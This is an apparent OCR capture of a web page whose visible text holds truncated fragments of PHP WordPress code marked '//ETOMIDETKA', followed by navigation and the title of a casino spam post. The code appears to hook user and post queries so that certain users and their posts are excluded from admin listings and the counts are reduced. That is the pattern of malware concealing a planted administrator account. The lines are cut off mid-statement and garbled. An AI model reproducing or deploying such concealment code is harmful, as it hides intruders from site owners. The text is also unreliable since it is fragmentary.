
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
Uncategorized
/
Online Casino for Free: Modèles Écon
Online Casino for Free: Modèl